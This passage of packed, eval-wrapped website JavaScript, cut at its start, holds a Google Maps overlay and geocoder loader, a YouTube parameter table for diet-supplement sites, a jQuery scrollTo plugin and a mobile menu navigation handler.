}('3.5=r q.s.t();6 3(7,e,c){0.f=e;0.u=7;0.d=c;0.2=9;0.o(7)};3.5.i=6(){4 1=k.l(\'1\');1.n="<1 m=\'w\'></1>"+0.d;0.2=1;4 b=0.z();b.I.J(1)};3.5.K=6(){4 a=0.G();4 8=a.B(0.f);4 1=0.2;1.C=\'D-E-L\';1.g.F=8.x+\'h\';1.g.A=(8.y-1.H)+\'h\'};3.5.j=6(){0.2.p.v(0.2);0.2=9};', 48, 48, 'this|div|div_|USGSOverlay|var|prototype|function|map|sw|null|overlayProjection|panes|content|content_|center|center_|style|px|onAdd|onRemove|document|createElement|class|innerHTML|setMap|parentNode|google|new|maps|OverlayView|map_|removeChild|smt_pointer|||getPanes|top|fromLatLngToDivPixel|className|smt|gmap|left|getProjection|clientHeight|overlayImage|appendChild|draw|marker'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    };
    return p
}('f j(4,b,g,7){6 3;c=5 1.2.n();c.m({\'4\':4},f(9,e){a(e==1.2.p.l){3=9[0].k.i;6 d={h:g,o:3,D:1.2.A.z};8=5 1.2.B(C.q(b),d);a(E 7!=\'y\'&&7!=\'\'){6 x=5 s(8,3,7)}r{6 t=5 1.2.u({8:8,w:3,v:4})}}})}', 41, 41, '|google|maps|latlng|address|new|var|content|map|results|if|id|geocoder|myOptions|status|function|mzoom|zoom|location|loadGMap|geometry|OK|geocode|Geocoder|center|GeocoderStatus|getElementById|else|USGSOverlay|marker|Marker|title|position|overlay|undefined|HYBRID|MapTypeId|Map|document|mapTypeId|typeof'.split('|'), 0, {}));
eval(function (s, m, t) {
    var o, e, i, x, h = m.length;
    for (i = 0; i < h; i++) {
        e = '';
        o = i % 26 + 1;
        for (x = 2; x <= Math.floor(i / 26 + 1); x++) {
            e += String.fromCharCode(96 + x)
        }
        e += String.fromCharCode(96 + o);
        if (i < 10) {
            t[i] = i
        }
        t[e] = m[i]
    }
    m = [
        function (e) {
            return t[e]
        }
    ];
    e = function () {
        return '\\w+'
    };
    h = new RegExp('\\b' + e(0) + '\\b', 'g');
    s = s.replace(h, m[0]);
    return s
}('bm bcc() { bv {bca:{\'q\':{t:\' k\',p:\'o bt\',bce:\'bcd.\',bq:\'q\',bcb:\'v.f\'},\'bo\':{t:\' \',p:\'d u\',bce:\'bcd.\',bq:\'bci\',bcb:\'z.f\'},\'bch\':{t:\'e\',p:\'bi.f\',bce:\'bcd.q\',bq:\'x\',bcb:\'bx.f\'},\'j\':{t:\'bk\',p:\'bg bcg y\',bce:\'bcd.bs\',bq:\'s\',bcb:\'r.bp.y\'}},by:bq}}', '|||3ds|ropi|com||||ras|inj||||ections|2|hcg|erryketoneinfo|aspb|1|card|injectionsmain||dr|uk|sa|||||||y||nfo||pberr||function||r4|co|4||r|main||return||opinfo|count||opt|5|getYouTubeParams|www|3||ketones|hcgd|r4-u'.split('|'), {}));
(function (d) {
    var k = d.scrollTo = function (a, i, e) {
        d(window).scrollTo(a, i, e)
    };
    k.defaults = {
        axis: 'xy',
        duration: parseFloat(d.fn.jquery) >= 1.3 ? 0 : 1
    };
    k.window = function (a) {
        return d(window)._scrollable()
    };
    d.fn._scrollable = function () {
        return this.map(function () {
            var a = this,
                i = !a.nodeName || d.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1;
            if (!i) return a;
            var e = (a.contentWindow || a).document || a.ownerDocument || a;
            return d.browser.safari || e.compatMode == 'BackCompat' ? e.body : e.documentElement
        })
    };
    d.fn.scrollTo = function (n, j, b) {
        if (typeof j == 'object') {
            b = j;
            j = 0
        }
        if (typeof b == 'function') b = {
            onAfter: b
        };
        if (n == 'max') n = 9e9;
        b = d.extend({}, k.defaults, b);
        j = j || b.speed || b.duration;
        b.queue = b.queue && b.axis.length > 1;
        if (b.queue) j /= 2;
        b.offset = p(b.offset);
        b.over = p(b.over);
        return this._scrollable().each(function () {
            var q = this,
                r = d(q),
                f = n,
                s, g = {}, u = r.is('html,body');
            switch (typeof f) {
            case 'number':
            case 'string':
                if (/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)) {
                    f = p(f);
                    break
                }
                f = d(f, this);
            case 'object':
                if (f.is || f.style) s = (f = d(f)).offset()
            }
            d.each(b.axis.split(''), function (a, i) {
                var e = i == 'x' ? 'Left' : 'Top',
                    h = e.toLowerCase(),
                    c = 'scroll' + e,
                    l = q[c],
                    m = k.max(q, i);
                if (s) {
                    g[c] = s[h] + (u ? 0 : l - r.offset()[h]);
                    if (b.margin) {
                        g[c] -= parseInt(f.css('margin' + e)) || 0;
                        g[c] -= parseInt(f.css('border' + e + 'Width')) || 0
                    }
                    g[c] += b.offset[h] || 0;
                    if (b.over[h]) g[c] += f[i == 'x' ? 'width' : 'height']() * b.over[h]
                } else {
                    var o = f[h];
                    g[c] = o.slice && o.slice(-1) == '%' ? parseFloat(o) / 100 * m : o
                } if (/^\d+$/.test(g[c])) g[c] = g[c] <= 0 ? 0 : Math.min(g[c], m);
                if (!a && b.queue) {
                    if (l != g[c]) t(b.onAfterFirst);
                    delete g[c]
                }
            });
            t(b.onAfter);

            function t(a) {
                r.animate(g, j, b.easing, a && function () {
                    a.call(this, n, b)
                })
            }
        }).end()
    };
    k.max = function (a, i) {
        var e = i == 'x' ? 'Width' : 'Height',
            h = 'scroll' + e;
        if (!d(a).is('html,body')) return a[h] - d(a)[e.toLowerCase()]();
        var c = 'client' + e,
            l = a.ownerDocument.documentElement,
            m = a.ownerDocument.body;
        return Math.max(l[h], m[h]) - Math.min(l[c], m[c])
    };

    function p(a) {
        return typeof a == 'object' ? a : {
            top: a,
            left: a
        }
    }
})(jQuery);
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return c.toString(36)
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[c.toString(a)] = k[c] || c.toString(a)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('0(\'4.5-3\').2(\'1\',6(){d.7=0(b).a("8:9").c()});', 14, 14, 'jQuery|change|live|menu|select|mobile|function|location|option|selected|find|this|val|window'.split('|'), 0, {}));